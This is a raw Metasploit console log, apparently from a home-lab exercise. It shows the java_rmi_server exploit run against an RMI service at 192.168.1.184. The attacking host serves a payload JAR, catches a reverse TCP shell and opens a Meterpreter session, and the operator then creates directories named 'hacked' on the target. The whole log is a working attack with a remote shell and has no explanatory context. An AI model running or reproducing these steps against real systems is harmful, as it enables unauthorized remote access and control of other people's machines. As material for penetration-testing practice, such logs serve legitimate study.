 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.27:4444
[*] 192.168.1.184:1099 - Using URL: http://192.168.1.27:8080/3outJ67on
[*] 192.168.1.184:1099 - Server started.
[*] 192.168.1.184:1099 - Sending RMI Header...
[*] 192.168.1.184:1099 - Sending RMI Call...
[*] 192.168.1.184:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.1.184
[*] Meterpreter session 4 opened (192.168.1.27:4444 → 192.168.1.184:46019) at 2023-02-18 01:50:59 -0500
meterpreter > mkdir hacked
Creating directory: hacked
meterpreter > cd hacked
meterpreter > touch hacked.txt
[-] Unknown command: touch
meterpreter > mkdir hacked
Creating directory: hacked
meterpreter > chmod -777 hacked
[-] The "chmod" command is not supported by this Meterpreter type (java/linux)
meterpreter > ls -alt
Listing: /hacked
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2023-02-18 01:51:39 -0500 hacked
meterpreter >